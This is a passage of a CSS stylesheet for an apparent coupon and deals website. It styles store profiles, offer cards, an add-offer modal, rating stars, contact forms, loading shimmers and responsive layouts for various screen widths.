	flex: 1;
	padding-left: 30px
}

.modal-body .likebtn {
	color: #9a9a9a;
	cursor: pointer;
	font-size: 15px
}

.modal-body .likebtn svg {
	width: 3em;
	fill: #9a9a9a;
	margin-right: auto;
	position: relative;
	display: block;
	margin-left: auto;
	margin-bottom: 7px
}

.cib-infop {
	font-size: 15px;
	color: #545454
}

.contact-info-text h2 {
	margin-bottom: 5px;
	font-size: 18px
}

.contact-info-text p {
	margin: 7px 0;
	font-size: 15px
}

.contact_form {
	margin-top: 15px
}

.contact_form input[type=text],
.contact_form textarea {
	outline: 0;
	box-shadow: none;
	border-radius: 0
}

.contact_form .send-btn {
	background-color: #db4b52;
	color: #fff;
	margin-top: 20px;
	float: right;
	margin-bottom: 20px
}

.coupon_tooltip_text {
	color: #118ece;
	font-weight: 500
}

.howtosaveBtn {
	position: fixed;
	top: 200px;
	right: -46px;
	min-width: 9em;
	border: none;
	background-color: #e44f52;
	color: #fff;
	font-size: 1em;
	font-weight: 600;
	text-transform: uppercase;
	padding: 7px 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	border-top: 2px solid #ff8384;
	cursor: pointer;
	outline: 0 none;
	transform: rotate(-90deg);
	webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	z-index: 9999
}

button.howtosaveBtn:hover {
	background-color: #dd4c52
}

.category_profile .flex_wrapper_catw {
	display: flex
}

.category_profile .flex_wrapper_catw .web_imagebox {
	width: 90px;
	border: 1px solid #c5c5c5;
	border-radius: 3px;
	height: 90px
}

.prop_info {
	margin-left: 1.5em
}

.prop_info .title {
	font-size: 1.7em;
	margin: 4px 0
}

.prop_info .offer_count {
	font-size: 16px;
	font-weight: 500;
	color: #616161
}

.section.cat-box {
	border-bottom: 2px solid #eaeaea
}

#useOfCouponPopup .modal-dialog {
	width: 720px
}

.how_to_saveBox {
	width: 100%;
	display: flex;
	align-items: center;
	background-color: #dc4110;
	padding: 12px 0
}

#useOfCouponPopup .modal-body {
	background-color: #fff;
	padding: 0
}

.how_to_saveBox .heading {
	text-align: center;
	width: 100%
}

.how_to_saveBox h1 {
	color: #fff;
	margin: 5px 0;
	line-height: 1.2;
	font-weight: 300;
	font-size: 1.7em
}

.content_modal {
	background-color: #f4f3f8;
	min-height: 300px;
	padding: 20px
}

.steps_heading {
	margin: 3px 0;
	font-weight: 700;
	font-size: 20px;
	line-height: 1.4
}

.content_paragraph {
	margin: 5px 0;
	display: inline-block;
	width: 100%
}

.content_paragraph.flex {
	display: flex;
	align-items: center
}

.content_modal .image_box {
	width: 175px;
	margin-right: 15px
}

.content_paragraph.flex .image_box {
	flex: 0 0 175px
}

.content_paragraph.flex p {
	flex: 1
}

.content_paragraph p {
	margin: 3px 0
}

.content_modal .image_box.big {
	width: 250px;
	flex: 0 0 250px
}

.modal_divider {
	margin: 15px 0;
	border-top: 1px solid #e2dddd
}

.carousel-inner>.item>img:not(.loaded) {
	filter: blur(12px);
	-webkit-filter: blur(12px)
}

.slider_shimmer {
	height: 300px;
	background: #777
}

.shimmer_wrapper {
	width: 0;
	animation: fullView .5s forwards linear
}

@keyframes fullView {
	100% {
		width: 100%
	}
}

.animate {
	animation: shimmer 2s infinite;
	background: linear-gradient(to right, #eff1f3 4%, #eaeaea 25%, #eff1f3 36%);
	background-size: 1000px 100%
}

@keyframes shimmer {
	0% {
		background-position: -1000px 0
	}
	100% {
		background-position: 1000px 0
	}
}

.store-profile {
	display: flex;
	position: relative
}

.store-profile .web_imagebox {
	width: 160px;
	flex: 0 0 160px;
	height: 130px;
	background-color: #fff;
	border: 1px solid #ccc
}

.store-profile .web_imagebox img {
	max-width: 85%
}

.store-info {
	padding: 0 20px;
	flex: 1
}

.store-title {
	font-size: 1.8em;
	font-weight: 700;
	margin-top: 5px;
	margin-bottom: 5px
}

.store-wrapper {
	display: flex
}

.store-sidebar {
	flex: 0 0 300px;
	width: 300px
}

.offers-wrapper {
	flex: 1;
	padding-right: 35px
}

.single_store .main-offer {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .15);
	display: block
}

.single_store .main-offer .offer-wrapper .web_imagebox {
	height: 110px;
	width: 120px;
	flex: 0 0 100px;
	display: flex;
	padding: 0 10px;
	border: none;
	border-right: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
	border-radius: 0;
	margin-top: 0;
	margin-left: 0;
	margin-bottom: 0
}

.single_store .main-offer .web_imagebox .short-title {
	font-size: 1.22em;
	font-weight: 700;
	margin: 0;
	align-self: center;
	text-align: center;
	width: 100%;
	color: #dc4110;
	line-height: 1.2;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: inherit;
	text-transform: uppercase;
	letter-spacing: -.5px
}

.offer-headline .offer-title {
	font-size: 20px;
	font-weight: 700;
	color: #4a4a4a
}

.store-seperator {
	background-color: #f1f1f1;
	margin: 0
}

.store-description {
	margin-bottom: 20px
}

.store-description p {
	margin-top: 0;
	font-size: 15px;
	color: #323232
}

.store-seperator {
	margin: 7px 0 15px 0;
	border: none;
	border-top: 1px solid #c7c7c7
}

h2.panel-title {
	font-size: 18px;
	margin-bottom: 5px
}

.social-widgets {
	margin-top: 15px
}

.social-widgets ul li a i {
	width: 28px;
	height: 28px;
	line-height: 28px;
	font-size: 20px
}

.social-widgets ul:after {
	content: none
}

.rating-stars {
	display: flex;
	align-items: center;
	margin-bottom: 10px
}

.rating-stars p {
	margin: 0;
	margin-left: 10px;
	font-size: 14px;
	font-weight: 500
}

.rating-stars ul {
	list-style-type: none;
	padding: 0;
	margin-bottom: 0;
	-moz-user-select: none;
	-webkit-user-select: none
}

.rating-stars ul>li.star {
	display: inline-block
}

.rating-stars ul>li.star>i.fa {
	font-size: 1.644em;
	color: #ccc
}

.rating-stars ul>li.star.hover>i.fa {
	color: #ffcc36
}

.rating-stars ul>li.star.selected>i.fa {
	color: #ff912c
}

.store-breadcrumbs ul,
.store-filteration ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	align-items: center
}

.store-breadcrumbs {
	margin-bottom: 7px
}

.store-breadcrumbs ul li {
	margin-right: 7px;
	font-size: 15px;
	font-weight: 500
}

.store-breadcrumbs ul li a {
	color: #464646
}

.store-filteration {
	display: inline-block
}

.store-filteration ul li {
	font-size: 14px;
	font-weight: 500;
	display: inline-block
}

.store-filteration ul li a {
	background-color: #fff;
	padding: 5px 15px;
	margin-right: 15px;
	box-shadow: 2px 2px 3px rgba(0, 0, 0, .1)
}

.store-filteration ul li a.border {
	border: 1px solid #9a9696
}

.noTopPadding {
	padding-top: 0
}

a.action-disabled {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
	color: #7b7b7b!important
}

.sbmt-offer-btn {
	font-size: 16px;
	font-weight: 400;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	padding-right: 15px
}

#addOfferModal {
	left: auto;
	padding-right: 0!important;
	overflow-y: scroll
}

#addOfferModal .modal-title {
	text-align: center;
	font-weight: 400
}

#addOfferModal .modal-dialog {
	width: 700px;
	margin: 0;
	height: 100%
}

#addOfferModal .modal-content {
	background: 0 0;
	height: 100%;
	border-bottom: 4px solid #dc4110;
	background-color: #f8f9fa
}

#addOfferModal .modal-header {
	border-bottom: 2px solid #e7e7e7;
	background-color: #fff
}

#addOfferModal .modal-body {
	padding: 33px 30px
}

.form-group.flex {
	display: flex;
	align-items: center
}

.form-group.flex label {
	flex: 0 0 auto;
	margin-right: 12px
}

.form-group.custom label {
	font-weight: 400;
	color: #4d4d4d;
	font-size: 15px;
	margin-bottom: 0
}

.form-group.custom #offer_desc {
	resize: none;
	height: 38px
}

.form-group.custom #offer_desc:focus {
	height: 75px
}

.form-group.custom:not(.flex) label {
	margin-bottom: 5px
}

.error-message {
	padding: 8px 20px;
	background-color: #dc3546;
	color: #fff
}

.error-message p {
	margin: 0
}

.form-group.custom .form-control {
	box-shadow: none;
	outline: 0;
	border-radius: 2px;
	border: 1px solid #d3d3d3;
	font-size: 15px;
	font-weight: 400;
	padding-left: 20px;
	height: 40px
}

.form-group.custom .form-control:focus {
	border: 1px solid #989899
}

.form-group.custom .form-control:disabled {
	background-color: #efefef
}

.parent_group {
	display: flex
}

.parent_group .offer_title_group {
	margin-right: 20px;
	flex: 1
}

.paddingBottom20 {
	padding-bottom: 20px
}

.border-bottom-grey {
	border-bottom: 1px solid #eee
}

.btn-add-offer {
	height: 40px;
	background-color: #118ece;
	color: #fff;
	width: 100%;
	font-size: 15px;
	letter-spacing: .5px;
	align-items: center;
	font-weight: 400;
	margin-top: 12px
}

.btn-add-offer.loading:after {
	border: 3px solid #f1f1f1;
	border-top: 3px solid #118ece;
	margin: auto 10px
}

.submit_detail {
	font-size: 14px;
	color: grey;
	margin-bottom: 0
}

.offloading_load {
	position: absolute;
	background-color: #fff;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	margin: auto;
	z-index: 999
}

.offloading_load.loading:after {
	content: "";
	height: 100px;
	width: 100px;
	display: inline-block;
	border: 7px solid #f1f1f1;
	border-top: 7px solid #118ece;
	border-radius: 50%;
	animation: spin .5s linear infinite;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto auto
}

.expired-c-headings {
	margin: 3em 0;
	padding-top: 2em;
	border-top: 2px solid #dedede
}

.expired-c-headings h2 {
	margin: 0;
	font-size: 1.8em
}

.expired_p_deal {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	color: #777
}

#addOfferModal .success_response {
	background-color: #fff1a8;
	border-left: 3px solid #ffce55;
	margin-bottom: 20px;
	padding-left: 12px
}

#addOfferModal .success_response p {
	display: inline-block;
	width: 100%;
	margin: 7px 0;
	color: #404040
}

@media(max-width:1200px) {
	.store-sidebar {
		flex: 0 0 270px;
		width: 270px
	}
	.single_store .main-offer .offer-wrapper .web_imagebox {
		margin-left: 0!important;
		margin-top: 0!important;
		margin-bottom: 0!important;
		height: 90px!important
	}
}

@media(max-width:992px) {
	.store-wrapper {
		display: block
	}
	.offers-wrapper {
		padding: 0
	}
	.store-sidebar {
		flex: none;
		width: 100%
	}
	.store-title {
		font-size: 1.6em
	}
	.store-profile .web_imagebox {
		width: 145px;
		flex: 0 0 145px;
		height: 120px
	}
	.store-sidebar {
		display: flex;
		flex-wrap: wrap
	}
	.sbmt-offer-btn {
		top: initial;
		bottom: -20px;
		font-size: 14px
	}
	#addOfferModal .modal-dialog {
		width: 600px
	}
	#addOfferModal .modal-title {
		font-size: 18px
	}
	#addOfferModal .modal-body {
		padding: 25px 25px
	}
	.btn-add-offer,
	.form-group.custom .form-control {
		height: 38px
	}
}

@media(max-width:768px) {
	.expired-c-headings {
		margin: 2em 0;
		padding-top: 1.4em
	}
	.expired-c-headings h2 {
		font-size: 1.6em
	}
	.expired_p_deal {
		font-size: 17px
	}
	.single_store .main-offer .offer-wrapper .web_imagebox {
		width: 90px!important;
		height: 90px!important
	}
}

@media(max-width:680px) {
	.store-title {
		font-size: 1.5em;
		line-height: 1.2
	}
	.store-filteration ul li a {
		padding: 3px 8px
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1em
	}
	.store-profile .web_imagebox img {
		max-width: 95%
	}
	.store-description p {
		font-size: 14px
	}
	.store-description {
		margin-bottom: 5px
	}
	#addOfferModal .modal-dialog {
		width: 100%
	}
	#addOfferModal {
		top: 10px;
		bottom: 10px;
		left: 10px;
		right: 10px
	}
}

@media(max-width:550px) {
	.store-profile .web_imagebox {
		width: 100px;
		flex: 0 0 100px;
		height: 95px
	}
	.store-title {
		font-size: 1.25em
	}
	.rating-stars ul>li.star>i.fa {
		font-size: 1.277em
	}
	.rating-stars {
		margin-bottom: 6px
	}
	.offer-headline {
		min-height: 110px!important
	}
	.store-filteration ul li {
		font-size: 13px
	}
	.store-info {
		padding: 0 10px
	}
	.store-breadcrumbs ul li {
		font-size: 13px
	}
	.store-filteration {
		position: absolute;
		width: 100%;
		left: 0;
		top: 113%;
		z-index: 999
	}
	.sectionMarginResponsive {
		padding-top: 200px!important
	}
	h2.panel-title {
		font-size: 16px
	}
	.store-wrapper .main-offer .offer-wrapper .web_imagebox {
		width: 75px;
		height: 60px
	}
	#addOfferModal .modal-title {
		font-size: 16px;
		font-weight: 600;
		width: 80%;
		margin: auto;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	#addOfferModal .modal-header {
		padding: 12px 15px
	}
	.form-group.custom label {
		font-size: 14px
	}
	.form-group.flex.paddingBottom20 {
		padding-bottom: 10px
	}
	.form-group.custom .form-control {
		font-size: 13px
	}
	.btn-add-offer,
	.form-group.custom .form-control {
		height: 35px
	}
	.btn-add-offer {
		margin-top: 0
	}
	.submit_detail {
		font-size: 13px
	}
	.parent_group {
		display: block
	}
	.parent_group .offer_title_group {
		margin-right: 0
	}
	.form-group.custom #offer_desc {
		height: 50px
	}
	.btn-add-offer {
		font-size: 14px
	}
	.expired-c-headings {
		margin: 1.7em 0;
		padding-top: 1.3em
	}
	.expired-c-headings h2 {
		font-size: 1.4em
	}
	.expired_p_deal {
		font-size: 16px
	}
}

@media(max-width:420px) {
	.sbmt-offer-btn {
		font-size: 13px
	}
	.store-filteration ul li a {
		margin-right: 8px
	}
	.rating-stars p {
		font-size: 12px
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1.1em
	}
	.single-cube a {
		font-size: 13px
	}
}

@media(max-width:360px) {
	.rating-stars {
		display: block
	}
	.rating-stars p {
		margin-left: 0
	}
	.store-profile .web_imagebox {
		width: 80px;
		flex: 0 0 80px;
		height: 80px
	}
	.store-title {
		font-size: 1.1em
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1em
	}
}

.main-offer {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .15)
}

.main-offer .offer-wrapper .web_imagebox {
	height: 90px;
	width: 100px;
	flex: 0 0 100px;
	display: flex;
	padding: 0 10px
}

.main-offer .web_imagebox .short-title {
	font-size: 1.4em;
	font-weight: 700;
	margin: 0;
	align-self: center;
	text-align: center;
	width: 100%;
	color: #dc4110;
	line-height: 1.2;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: shortt_font;
	text-transform: uppercase;
	letter-spacing: -.5px
}

.offer-headline .offer-title {
	font-size: 20px;
	font-weight: 700;
	color: #4a4a4a
}

@media(max-width:992px) {
	.offers-wrapper {
		padding: 0
	}
}

@media(max-width:680px) {
	.main-offer .web_imagebox .short-title {
		font-size: 1.2em
	}
}

@media(max-width:420px) {
	.main-offer .web_imagebox .short-title {
		font-size: 1.1em
	}
	.single-cube a {
		font-size: 13px
	}
}

@media(max-width:360px) {
	.store-profile .web_imagebox {
		width: 70px;
		flex: 0 0 70px;
		height: 70px
	}
	.main-offer .web_imagebox .short-title {
		font-size: 1em
	}
}

@media (min-width:1300px) {
	.container {
		width: 1300px
	}
}

@media(max-width:1400px) {
	.container {
		width: 95%
	}
}

@media(max-width:1100px) {
	.discount-flex-wrapper .sidebar {
		width: 260px;
		flex: 0 0 260px
	}
}

@media(max-width:1200px) {
	.main-carousel .carousel-cell {
		width: 22%;
		margin: 0 10px
	}
	.md-resp-col-hotstores {
		width: 82%
	}
	.md-resp-col-showmore {
		width: 18%;
		padding-left: 0
	}
	.featured-coupon-carousel .carousel-cell {
		margin: 2px 10px;
		width: 40%
	}
	.featured-coupon .content-box .title {
		font-size: 1.2em
	}
	.featured-coupon .content-box {
		min-height: 150px
	}
	.dbyd-wrapper .stores-sidebar {
		flex: 0 0 250px;
		width: 250px
	}
	.offers-list {
		padding-left: 20px
	}
	.offer-headline {
		padding-left: 10px
	}
	.offer-headline .offer-title {
		font-size: 20px;
		margin-top: 0;
		margin-bottom: 5px
	}
	.main-offer .offer-wrapper .web_imagebox {
		flex: 0 0 100px;
		width: 100px;
		height: 80px;
		margin: 10px
	}
	.main-offer .coupon-description p {
		font-size: 14px
	}
	.main-offer .offer-wrapper .action-box {
		flex: 0 0 200px;
		width: 200px
	}
	.search_resultbox {
		width: 66%
	}
	.big-alpha {
		height: 90px;
		width: 100px;
		flex: 0 0 100px
	}
	.stores-wrapper ul.list li a {
		font-size: 15px
	}
}

@media(max-width:992px) {
	.container {
		width: 100%
	}
	.logo-wrapper {
		width: 200px
	}
	.search-bar {
		margin: 0 1.5em
	}
	.nav-menu .nav-item a {
		padding: 10px 18px
	}
	.slider-thumbnails {
		display: flex;
		overflow-x: scroll
	}
	.slider-thumbnails .thumbnail-box {
		flex: 0 0 auto;
		width: 150px
	}
	.slider-thumbnails .thumbnail-box.active:before {
		top: 0;
		border-top: 10px solid #118ece
	}
	.md-resp-col-showmore {
		display: none
	}
	.showmore-expbtn {
		display: block
	}
	.md-resp-col-hotstores {
		width: 100%
	}
	.featured-coupon-carousel,
	.hot-stores {
		display: flex;
		overflow-x: scroll;
		align-items: flex-end;
		align-content: flex-start;
		overflow-y: hidden
	}
	.main-carousel .carousel-cell {
		flex: 0 0 180px;
		width: 180px
	}
	.featured-coupon-carousel .carousel-cell {
		width: 46%;
		flex: 0 0 46%
	}
	.dbyd-wrapper {
		display: block
	}
	.dbyd-wrapper .stores-sidebar {
		flex: none;
		width: 100%;
		display: inline-block;
		margin-bottom: 15px
	}
	.dbyd-stores-list {
		display: flex;
		overflow-x: scroll
	}
	.dbyd-stores-list li {
		flex: 0 0 auto;
		margin-right: 12px
	}
	.dbyd-stores-list li a {
		padding: 10px;
		font-size: 15px;
		border-bottom: 3px solid rgba(0, 0, 0, .1)
	}
	.offers-list {
		padding-left: 0
	}
	.main-offer .offer-wrapper {
		display: block
	}
	.main-offer .offer-wrapper .web_imagebox {
		float: left;
		margin-right: 12px
	}
	.main-offer .offer-wrapper .action-box {
		width: 100%;
		display: inline-block;
		margin-bottom: 12px;
		padding: 7px 0 0 10px;
		display: flex;
		align-items: center
	}
	.main-offer .offer-wrapper .action-box .action-code {
		width: 230px;
		margin-right: 15px
	}
	.hideat992 {
		display: none!important
	}
	.show992 {
		display: block!important
	}
	.ls-section .ls-list {
		column-count: 4
	}
	.search_resultbox {
		width: 80%
	}
	.subscribe-div .subs-label {
		font-size: 18px
	}
	.subscribe-div .btn-subscribe,
	.subscribe-div .subs-input {
		height: 40px
	}
	.subsc-form {
		width: 100%
	}
	.subscribe-div {
		display: block
	}
	.social-widgets {
		text-align: right;
		margin-top: 10px
	}
	.footer-seperator {
		margin: 13px 0
	}
	.footer-heading {
		font-size: 18px
	}
	.footer-list li a {
		font-size: 14px
	}
	.footer-para p {
		font-size: 14px
	}
	.footer-content .content h2 {
		font-size: 18px
	}
	.footer-content {
		padding: 10px 0
	}
	.comments-list li {
		margin-right: 0
	}
	.stores-wrapper {
		display: block
	}
	.big-alpha {
		margin-bottom: 15px;
		height: 80px
	}
	.stores-wrapper ul.list {
		padding-left: 0;
		column-count: 3
	}
	.alphabets-bar ul {
		overflow-x: scroll
	}
	.pp-stores-list {
		display: flex;
		overflow-x: scroll
	}
	.merchant-column {
		width: 200px;
		flex: 0 0 200px
	}
	.discount-flex-wrapper {
		flex-direction: column-reverse
	}
	.discount-flex-wrapper .content-bar {
		padding: 0
	}
	.pagination-links {
		margin-bottom: 20px
	}
	.discount-flex-wrapper .sidebar {
		display: flex;
		width: 100%;
		flex: 1;
		overflow-x: scroll
	}
	.discount-flex-wrapper.single_cat .sidebar {
		display: inline-block;
		margin-right: 0
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 300px;
		margin-right: 25px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		margin-right: 0
	}
	.masonry-categories-box {
		column-count: 3
	}
	.dbyd-stores-list li a .web_imagebox {
		flex: 0 0 40px;
		width: 40px;
		height: 35px
	}
	.dbyd-stores-list li a:not(.active) {
		padding-left: 5px
	}
	.dbyd-stores-list li a {
		padding-top: 5px;
		padding-bottom: 5px
	}
	.main-offer .coupon-description {
		display: block
	}
}

@media(max-width:768px) {
	#useOfCouponPopup .modal-dialog {
		width: auto
	}
	.logo-wrapper {
		width: 170px
	}
	.btn-category,
	.search-bar {
		height: 45px
	}
	.primary-header {
		padding-top: 15px
	}
	.nav-menu {
		overflow-x: scroll
	}
	.nav-menu .nav-item {
		flex: 0 0 auto
	}
	.nav-menu .nav-item {
		padding-left: 0
	}
	.slider-thumbnails {
		display: none
	}
	.carousel-inner>.item {
		height: 180px
	}
	.slider_shimmer {
		height: 145px
	}
	.carousel-inner .item img {
		max-width: initial!important;
		height: 100%!important;
		width: auto
	}
	.slider-box,
	.slider-box .col-lg-12 {
		padding: 0!important
	}
	.carousel-inner {
		border-radius: 0
	}
	.section-title {
		font-size: 1.3em!important;
		margin-bottom: 15px;
		margin-top: 0
	}
	.section-title.small {
		margin-bottom: 0
	}
	.section-para {
		margin: 7px 0;
		font-size: 15px
	}
	.featured-coupon .web_imagebox {
		width: 85px;
		height: 80px
	}
	.featured-coupon .content-box {
		padding: 7px 7px 0 7px
	}
	.badge {
		font-size: 13px!important
	}
	.coupon-description p {
		font-size: 14px;
		margin-top: 4px
	}
	.featured-coupon .action-box {
		padding: 8px
	}
	.action-cta {
		height: 37px
	}
	.offer-headline .offer-title {
		font-size: 18px;
		margin-bottom: 5px;
		line-height: 1.2
	}
	.main-offer .offer-wrapper .web_imagebox {
		width: 85px;
		height: 85px;
		margin-bottom: 4px
	}
	.featured-coupon .content-box {
		min-height: 140px
	}
	.likeandcomments .commentbtn,
	.likeandcomments .emailcoupon {
		font-size: 15px
	}
	.likeandcomments .commentbtn {
		padding-left: 10px
	}
	.likeandcomments {
		padding: 5px 15px
	}
	.ls-section {
		padding: 12px 12px;
		margin-top: 15px
	}
	.ls-section .ls-list {
		column-count: 3
	}
	.ls-section .ls-list li a {
		padding: 5px 0;
		font-size: 14px
	}
	.dbyd-stores-list {
		margin-top: 12px
	}
	.search_resultbox {
		width: 100%
	}
	.search-list .search-item a {
		font-size: 13px;
		margin-right: 7px
	}
	.store_breadcrumbs li a {
		font-size: 14px
	}
	.contentpage-column {
		display: flex;
		overflow-x: scroll
	}
	.contentpage-column .panel {
		margin: 0 10px 10px;
		flex: 0 0 50%
	}
	.panel_link a {
		font-size: 14px
	}
	h2.panel-title {
		margin-bottom: 5px
	}
	.contentpage-title {
		font-size: 20px
	}
	.comment-user-submit {
		width: 100%
	}
	.comments-box {
		padding: 12px;
		padding-bottom: 0
	}
	.comment-text {
		font-size: 14px
	}
	.comments-box {
		padding: 7px
	}
	.likeandcomments {
		padding: 5px 7px
	}
	.big-alpha {
		height: 70px
	}
	.big-alpha h1 {
		font-size: 2.5em
	}
	.stores-wrapper ul.list li a {
		padding: 7px 7px
	}
	.merchant-column {
		width: 170px;
		flex: 0 0 170px
	}
	.merchant-title {
		font-size: 1em
	}
	.popular-merchant .web_imagebox {
		height: 100px
	}
	.paddingBottom-flex {
		padding-bottom: 0
	}
	.categories-list-thumbnail .web_imagebox {
		height: 75px
	}
	.categories-list-thumbnail {
		min-height: 75px
	}
	.categories-list-thumbnail .web_imagebox img {
		max-width: 80%
	}
	.categories-list-thumbnail h1 {
		font-size: 14px
	}
	.first-child-category a {
		font-size: 14px;
		padding: 6px 8px
	}
	.email-popup {
		top: 0;
		right: 0;
		bottom: initial;
		margin: 0;
		padding: 9px 12px
	}
	.email-popup:before {
		bottom: -15px;
		top: initial;
		border-width: 16px 10px 0;
		border-color: #fff transparent transparent transparent;
		left: 85%
	}
	.email-popup:after {
		border-width: 20px 10px 0;
		border-color: #e2e2e2 transparent transparent transparent;
		bottom: -19px;
		top: initial;
		left: 85%
	}
	.email-popup-title {
		font-size: 15px
	}
	.ep_form .btn-send {
		font-size: 14px
	}
	.contact_form .form-group.padding-right {
		padding-left: 0
	}
	.modal-dialog {
		width: auto;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: 50px 20px
	}
	.featured-coupon .content-box .title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis
	}
	.pagination_button {
		width: 100%
	}
}

@media(max-width:680px) {
	.primary-header .flex-wrapper {
		display: block
	}
	.logo-wrapper {
		display: inline-block;
		margin-bottom: 8px
	}
	.search-bar {
		margin: 0;
		height: 40px;
		height: 37px
	}
	.btn.btn-category {
		position: absolute;
		top: 0;
		right: 15px;
		height: 35px;
		padding: 0 8px
	}
	.primary-header {
		padding-top: 10px
	}
	.nav-menu {
		margin-top: 8px
	}
	.nav-menu .nav-item a {
		padding: 8px 12px;
		padding-top: 4px;
		font-size: 14px
	}
	.btn-category img {
		width: 13px
	}
	.search-bar input.form-control {
		padding: 0 10px;
		font-size: 14px
	}
	.icon-bar:before {
		height: 23px
	}
	.search-bar .icon-bar .svg-icon {
		width: 20px
	}
	.search-bar .icon-bar {
		padding: 0 10px
	}
	.btn.btn-menu {
		position: absolute;
		top: 0;
		right: 130px;
		height: 35px;
		background-color: #118ece;
		color: #fff;
		padding: 0 10px;
		display: block
	}
	.slider-thumbnails .thumbnail-box .web_imagebox {
		height: 60px
	}
	.slider-thumbnails .thumbnail-box {
		width: 100px
	}
	.main-carousel .carousel-cell {
		flex: 0 0 150px;
		width: 150px
	}
	.hot-store-box {
		min-height: 150px
	}
	.hot-store-box .web_imagebox img {
		max-width: 60%
	}
	.hot-store-box .web_imagebox {
		min-height: 80px;
		margin-top: 10px
	}
	.hot-store-box .store-name {
		font-size: 1em;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.showmore-expbtn {
		height: 30px;
		padding: 7px;
		font-size: 12px;
		padding-top: 5px
	}
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 70%;
		width: 70%
	}
	.coupon-description p {
		margin-top: 3px
	}
	.action-cta {
		height: 34px;
		line-height: 34px;
		font-size: 13px;
		font-size: 14px;
		box-shadow: 0 4px 0 0 #DC4110, transparent 0 0 0
	}
	.action-cta-peel {
		width: 40px;
		height: 45px;
		right: 12px
	}
	.action-cta:not(.deal):before {
		right: 15px
	}
	.action-cta-code {
		height: 38px
	}
	.featured-coupon .action-box {
		padding-top: 3px
	}
	.dbyd-stores-list li a {
		padding: 6px 8px
	}
	.coupon-description p,
	.main-offer .coupon-description p {
		font-size: 13px
	}
	.likeandcomments .likebtn svg {
		width: 17px
	}
	.section-para {
		font-size: 14px
	}
	.ls-section .ls-list li a {
		padding: 3px 0
	}
	.subscribe-div .subs-label {
		font-size: 16px;
		font-weight: 400
	}
	.subsc-form {
		flex-wrap: wrap
	}
	.subscribe-div .subs-label {
		width: 100%;
		margin-bottom: 10px
	}
	.subscribe-div .subs-input {
		margin-left: 0
	}
	.subscribe-div .btn-subscribe,
	.subscribe-div .subs-input {
		height: 35px
	}
	.subscribe-div .btn-subscribe {
		padding: 0 12px
	}
	.social-widgets {
		margin-top: 15px
	}
	.social-widgets ul li a i {
		width: 27px;
		height: 27px;
		font-size: 20px;
		line-height: 27px
	}
	.content_wrapper p {
		font-size: 14px
	}
	.commentbtn.afterbracket:after {
		border-right: 8px solid transparent;
		border-left: 8px solid transparent
	}
	.likeandcomments .commentbtn,
	.likeandcomments .emailcoupon {
		font-size: 13.5px
	}
	.comments-list li {
		padding: 7px 7px
	}
	.comments-list .comment-icon i {
		font-size: 1.2em
	}
	.comments-list .comment-icon {
		font-size: 13px
	}
	.comment-info {
		font-size: 12px
	}
	.stores-wrapper ul.list {
		column-count: 2
	}
	.stores-wrapper ul.list li a {
		font-size: 14px
	}
	.masonry-categories-box {
		column-count: 2
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 100px;
		flex: 0 0 100px;
		height: 90px
	}
	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.4em
	}
	.prop_info .title {
		font-size: 1.5em
	}
	.how_to_saveBox h1 {
		font-size: 1.5em
	}
	.steps_heading {
		font-size: 18px
	}
	.content_modal {
		padding: 15px
	}
	.content_modal .image_box {
		flex: 0 0 150px!important;
		width: 150px
	}
	.content_modal .image_box.big {
		width: 180px;
		flex: 0 0 180px!important
	}
}

@media(max-width:550px) {
	.carousel-control .icon {
		font-size: 3em
	}
	.main-offer .offer-wrapper .web_imagebox {
		width: 75px;
		height: 75px
	}
	.featured-coupon .web_imagebox {
		width: 75px;
		height: 75px
	}
	.offer-headline .offer-title {
		font-size: 1.1em
	}
	.offer-headline {
		padding-top: 6px;
		min-height: 100px
	}
	.featured-coupon .content-box .title {
		line-height: 1.2;
		margin-bottom: 0;
		font-size: 1.1em
	}
	.dbyd-stores-list li a.active {
		border-width: 2px
	}
	.search-list {
		padding: 7px;
		padding-top: 0
	}
	.search-list .search-item {
		margin-bottom: 5px
	}
	.search-list .search-item a {
		padding-left: 5px;
		padding-right: 5px;
		margin-bottom: 5px
	}
	.footer-heading {
		font-size: 16px
	}
	.footer-para p {
		font-size: 13px
	}
	.subscribe-div .subs-input {
		margin-right: 5px
	}
	.merchant-column {
		width: 150px;
		flex: 0 0 150px
	}
	.popular-merchant .web_imagebox {
		height: 80px
	}
	.merchant-title {
		font-weight: 500
	}
	.discount-flex-wrapper .offer-headline {
		min-height: 90px
	}
	.discount-flex-wrapper .main-offer .offer-wrapper .web_imagebox {
		height: 65px
	}
	.contact-info-text h2 {
		font-size: 16px
	}
	.contact-info-text p {
		font-size: 13px
	}
	.contact_form input[type=text] {
		height: 32px
	}
	.contact_form textarea {
		height: 100px
	}
	.contact_form .send-btn {
		font-size: 13px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 90px;
		flex: 0 0 90px;
		height: 85px
	}
